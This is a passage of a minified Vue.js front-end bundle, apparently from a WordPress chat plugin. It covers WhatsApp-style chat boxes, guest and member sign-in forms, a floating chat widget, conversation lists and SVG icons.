gp-floatchat_titlev2"},[e("figure",{staticClass:"gp-singleimg",class:{"gp-notavailable":!t.chatInfo.isOnline}},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:t.chatInfo.userName}}),e("span",{staticClass:"gp-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]),e("div",{staticClass:"gp-whatsapptitle"},[t.chatInfo.userName?e("h2",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):t._e(),e("div",{staticClass:"gp-floatchat_title-right"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])]),e("div",{staticClass:"gp-messagewrap",style:t.chatBackround},[t.isLoading?e("div",{staticClass:"gp-msgautotyper"},[e("img",{attrs:{src:t.typingIcon,alt:t.TRANS.whatsapp_loading_msg}})]):e("div",{staticClass:"gp-messages"},[e("div",{staticClass:"gp-message"},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}],domProps:{innerHTML:t._s(t.userMessageText)}}),e("span",{staticClass:"gp-message_time"},[t._v(t._s(t.currentTime))])])])]),e("div",{staticClass:"at-replay at-replaywt"},[e("div",{staticClass:"at-replay_msg"},[e("send-text-message",{attrs:{chatId:"00_4"}}),e("span",[t.getMessageInput?e("a",{staticClass:"at-send",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()])],1)])])])},ho=[];a["a"].directive("linkified",Ti.a);var mo={name:"GuppyWhatsappChatBox",components:{SendTextMessage:Ea},data(){return{defaultAvatar:g.AVATAR,typingIcon:f.typingIcon,whatsappBackground:f.whatsappBackground}},computed:{currentTime(){let t=f.timeFormat,e="24hrs"==t?"HH:mm":"hh:mm a",s=b()().format(e);return"12hrs"==t&&(s=s.replace("am",this.TRANS.am_time_txt),s=s.replace("pm",this.TRANS.pm_time_txt)),s},chatBackround(){return this.whatsappBackground?{backgroundImage:`url(${this.whatsappBackground})`}:{backgroundColor:"#F7F1E7"}},chatInfo(){return this.$store.getters.getChatInfo("00_4")},getMessageInput(){return this.$store.getters.getMessageInput("00_4")},userMessageText(){let t=this.$store.getters.getChatInfo("00_4");return Object.keys(t).length?t.isOnline?t.userDefaultMessage:t.userOfflineMessage:""}},watch:{chatInfo(t,e){t.chatId!=e.chatId&&t.isOnline&&(this.isLoading=!0,this.loadingMessage())}},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("openWhatsapp",{chatId:this.chatInfo.chatId})},closeWidgetChatbox(){p()(".gp-chat").removeClass("gp-opnchatbox"),this.$store.commit("removeChatInfo",{chatId:"00_4"})},loadingMessage(){setTimeout(()=>{this.isLoading=!1},2e3)}},created(){this.chatInfo.isOnline&&(this.isLoading=!0,this.loadingMessage())}},go=mo,fo=(s("f4e5"),Object(it["a"])(go,uo,ho,!1,null,"12608a8a",null)),vo=fo.exports,Co=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-chatfloatholder"},[e("div",{staticClass:"at-floatchat at-signin"},[e("div",{staticClass:"at-floatchat_content"},[e("div",{staticClass:"at-floatchat_title"},[e("h2",[t._v(t._s(t.TRANS.signin_box_hdr_txt))]),e("div",{staticClass:"at-floatchat_title-right"},[e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.$root.$emit("toggleSignInWindow",!1)}}},[e("i",{staticClass:"guppy-x"})])])]),e("form",{staticClass:"at-themeform at-floatsignin"},[e("fieldset",[t.enableGuestChat?["guest"==t.selectedTab?[e("guest-user-login")]:"real"==t.selectedTab?[e("real-user-login")]:t._e()]:e("real-user-login")],2)]),!t.userId&t.enableGuestChat?e("ul",{staticClass:"at-joinnow"},["real"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="guest"}}},[e("span",[t._v(t._s(t.TRANS.dont_have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.guest_login_txt))])])]):t._e(),"guest"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="real"}}},[e("span",[t._v(t._s(t.TRANS.have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.login_txt))])])]):t._e()]):t._e()])])])])},Io=[],yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.name_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestName,expression:"data.guestName"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.name_txt},domProps:{value:t.data.guestName},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestEmail,expression:"data.guestEmail"}],staticClass:"at-form-control",attrs:{type:"email",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.guestEmail},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},_o=[],bo={name:"GuestUserLogin",data(){return{data:{guestName:"",guestEmail:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.guestName&&this.data.guestEmail?S.validateEmail(this.data.guestEmail)?this.axios.post("register-guppy-account",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("updateUserInfo",{userId:e.userId,userType:0}),this.$root.$emit("openFloatingTab"),this.$root.$emit("toggleSignInWindow",!1),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken}),T.getGuestUserInfo()}else this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},Ao=bo,To=Object(it["a"])(Ao,yo,_o,!1,null,null,null),So=To.exports,Mo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.username,expression:"data.username"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.username},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"username",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.password))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.userpassword,expression:"data.userpassword"}],staticClass:"at-form-control",attrs:{type:"password",required:"",placeholder:t.TRANS.password},domProps:{value:t.data.userpassword},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"userpassword",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},wo=[],Lo={name:"RealUserLogin",data(){return{data:{userpassword:"",username:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.username&&this.data.userpassword?this.axios.post("user-login",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("refreshSupportChats");let s=!0;T.getProfileInfo(),"0"==this.userType&&this.$store.state.windowWidth>768&&(s=!1),this.$store.commit("updateUserInfo",{userId:e.userInfo.userId,userType:1,isSupportMember:e.isSupportMember}),this.$root.$emit("toggleSignInWindow",!1),s&&this.$root.$emit("openFloatingTab"),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken})}else this.alertBox("error",this.TRANS.error_title,t.data.message)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},No=Lo,Do=Object(it["a"])(No,Mo,wo,!1,null,null,null),Ro=Do.exports,ko={name:"SignInBox",components:{GuestUserLogin:So,RealUserLogin:Ro},data(){return{selectedTab:"real",enableGuestChat:f.guestChatEnable}}},Po=ko,xo=Object(it["a"])(Po,Co,Io,!1,null,null,null),Oo=xo.exports,Eo={name:"GuppyFloatingChatList",components:{WhatsappChatBox:vo,GuppywidgetChatBox:po,SignInBox:Oo},data(){return{isOpenMenu:!1,isOpenSignInWindow:!1,defaultAvatar:g.AVATAR}},computed:{enableWhatsappWidgetBox(){let t=new Object;return this.$store.state.isMessangerChat||(t=this.$store.getters.getChatInfo("00_4")),!!Object.keys(t).length},minimizeChats(){let t=p()(window).height(),e=7;t<=800?e=5:t<770&&(e=3);let s={topChats:[],bottomChats:[]},a=this.$store.getters.minimizeChats;return s.topChats=a.slice(0,e),s.bottomChats=a.slice(e,a.length),s},chats(){return this.$store.getters.widgetChats}},methods:{toggleUsersMenue(t){this.isOpenMenu=t,p()(".at-floatdropdownholder").slideToggle(200)},minimizeWidgetChatbox(t){this.$store.commit("minimizeWidgetChatbox",{chatId:t,isMinimize:!1}),this.isOpenMenu=!1,p()(".at-floatdropdownholder").hide()},closeWidgetChatbox(t){this.$store.commit("closeWidgetChatbox",{chatId:t})},closeAllChats(){this.$store.commit("updateChatInfo",{})}},created(){this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken}),this.userId>0&&this.isSingle&&this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.postId).then(t=>{if("success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!1}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})},mounted(){this.$root.$on("toggleSignInWindow",t=>{t&&this.$store.commit("updateChatInfo",{}),this.isOpenSignInWindow=t})}},Bo=Eo,Uo=(s("1ec9"),Object(it["a"])(Bo,$r,Hr,!1,null,"50cab118",null)),jo=Uo.exports,Go={name:"widgetChatApp",components:{SidebarPopup:Br,FloatingChats:jo,GuppyChatSidebar:Ds,GuppyChatMessages:Lr,WhatsappImage:Qt},data(){return{isRtl:!1,isShowWidget:!1,floatingIcon:f.floatingIcon,isMobileDevice:f.isMobileDevice,floatingWidgetEnable:f.floatingWindowEnable,whatsappSupportEnable:f.whatsappSupportEnable,floatingMessenger:f.floatingMessenger,isWhatsappClick:!1,widgetCircle1:"-49px",widgetCircle2:"-80px",openWidget:!1,itemOpacity:0,window_idth:""}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isMobileView:t=>t.isMobileView,rightPosition:()=>{let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+44,f.isRtl?`left: ${t}px`:`right: ${t}px`},bottomPosition:function(){let t=f.bottomPosition;return Number(t)>150&&(t=150),t=Number(t)+44,t}}),getTotalUnreadCount(){return this.$store.getters.getTotalUnreadCount},css:function(){let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+30,f.isRtl,t+="px","<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; --widgetright:"+t+";} </style>"}},methods:{minimizeList(){p()(".at-chatsidebar_float").addClass("at-chatsidebar-widgetclose"),this.isShowWidget=!1,this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0,this.openWidget=!1,p()("#at-float_widget_icon").removeClass("at-float-icon"),p()(".gp-conversation-list").removeClass("active"),p()("html").css("overflow","")},toggleWhatsappChat(){this.isWhatsappClick=!0,this.$store.commit("updateChatInfo",{}),this.$root.$emit("toggleSignInWindow",!1),this.showChatWidget(!0)},toggleWidgetChat(){this.openWidgetChat()},async closeWidgetChat(){this.userId&&(this.showChatWidget(),await this.timeout(500),this.isWhatsappClick=!1,this.$store.commit("updateWidgetType",{isWhatsappChat:!1}))},guppyAddClass(){let t=p()(".at-chat").width();t<=768&&(p()(".at-guppysidepopup").addClass("at-guppyside-responsive"),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-guppysidepopup .user-list .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")}))),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")})),p()(document).on("click",".at-chat_previewfloat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","60px")}))},whatsappAddClass(){let t=p()(".gp-chat").width();t<=768&&(p()(".gp-whatsappsidepopup").addClass("gp-whatsappside-responsive"),p()(document).on("click",".gp-whatsappsidepopup .conversation-list .gp-whatsappsidepopup .user-list .gp-btn-respond",(function(){p()(".gp-chat").addClass("gp-opnchatbox")}))),p()(document).on("click",".gp-backtolist",(function(){p()(".gp-chat").removeClass("gp-opnchatbox")}))},timeout(t){return new Promise(e=>setTimeout(e,t))},openWidgetChat(){this.whatsappSupportEnable?(this.openWidget?(this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0):(this.widgetCircle1="",this.widgetCircle2="",this.itemOpacity=1),this.openWidget=!this.openWidget,p()("#at-float_widget_icon").toggleClass("at-float-icon")):this.showChatWidget()},async showChatWidget(t=!1){if(t||this.userId){let e=p()(".at-chat").width();p()(".at-floatdropdownholder").hide(),p()(".at-chatsidebar_float").toggleClass("at-chatsidebar-widgetclose"),this.isShowWidget?(await this.timeout(500),this.isShowWidget=!1):this.isShowWidget=!0,this.isMobileDevice&&(this.isShowWidget?p()("html").css("overflow","hidden"):p()("html").css("overflow",""));let s=!1;e<=768&&!t&&(s=!!this.isShowWidget),this.$store.commit("updateWidgetType",{isMessangerChat:s,isWhatsappChat:!!t}),this.isWhatsappClick=!1,t&&(await this.timeout(300),p()(".gp-conversation-list").addClass("active"))}else this.$root.$emit("toggleSignInWindow",!0),this.minimizeList()}},created(){p()("head").prepend(this.css);let t=p()(window).width();this.window_idth=t;let e=!1;t<768&&(e=!0),this.$store.commit("updateWidgetType",{isMobileView:e,isfloatingChat:!0}),this.isRtl=f.isRtl,this.$store.commit("updateWindowWidth",{windowWidth:t})},mounted(){this.guppyAddClass(),this.whatsappAddClass(),this.$root.$on("showWidget",()=>{this.minimizeList()}),this.$root.$on("openFloatingTab",()=>{this.showChatWidget()})}},Vo=Go,Qo=Object(it["a"])(Vo,Qr,Fr,!1,null,null,null),Fo=Qo.exports,$o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatbtn-wrap"},[e("a",{staticClass:"at-chatbtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.getPostInfo()}}},[e("i",{staticClass:"guppy-message-square"}),t._v(t._s(t.TRANS.start_chat_txt))])])},Ho=[],qo={name:"GuppyChatButtonApp",props:["post_id"],data(){return{isLoading:!1}},computed:{minimizeChats(){let t={topChats:[],bottomChats:[]},e=this.$store.getters.minimizeChats;return t.topChats=e.slice(0,7),t.bottomChats=e.slice(7,e.length),t},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"},...Object(o["b"])({chats:"widgetChats"})},methods:{getPostInfo(){this.isLoading=!0,this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.post_id).then(t=>{if(this.isLoading=!1,"success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!0}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})}},created(){p()("head").prepend(this.css)}},zo=qo,Wo=Object(it["a"])(zo,$o,Ho,!1,null,null,null),Jo=Wo.exports,Yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat at-admin-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Zo=[],Ko=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebar"},["private"==t.activeTab?e("guppy-chat-private-list"):"group"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-post-list"):"customer_support"==t.activeTab?e("guppy-chat-support-list"):t._e(),e("guppy-chat-sidebar-footer")],1)},Xo=[],tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_post_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_post_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(s){return e("guppy-chat-post-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},en=[],sn=function(){var t=this;t._self._c;return t._m(0)},an=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],rn={name:"GuppyChatInnerLoader"},on=rn,nn=(s("83a8"),Object(it["a"])(on,sn,an,!1,null,"62577ed1",null)),cn=nn.exports,ln=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},pn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],un={name:"GuppyChatLoader"},dn=un,hn=(s("a817"),Object(it["a"])(dn,ln,pn,!1,null,null,null)),mn=hn.exports,gn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),e("figure",{staticClass:"at-userpost_profile"},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.itemProps.senderAvatar,alt:"post image"}}),e("img",{attrs:{src:t.itemProps.postImage,alt:t.itemProps.postTitle}}),e("img",{staticClass:"at-postuserimg-two",attrs:{src:t.itemProps.receiverAvatar,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.itemProps.postTitle?e("h3",[t._v(" "+t._s(t._f("capitalize")(t.itemProps.postTitle))+" ")]):t._e(),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message))]):1==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName)))]):2==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName)))]):3==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName)))]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),e("div",{staticClass:"at-userbar_right"},[t.itemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))]):t._e(),Number(t.itemProps.UnreadCount)>0&&Number(t.itemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.itemProps.UnreadCount))]):Number(t.itemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])},fn=[],vn={name:"GuppyChatPostListItem",props:["itemProps","deleteConversations"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.itemProps)}let e=this.itemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},Cn=vn,In=(s("535d"),Object(it["a"])(Cn,gn,fn,!1,null,"f090c46a",null)),yn=In.exports,_n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.admin_start_conversation))])],1)},bn=[],An=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 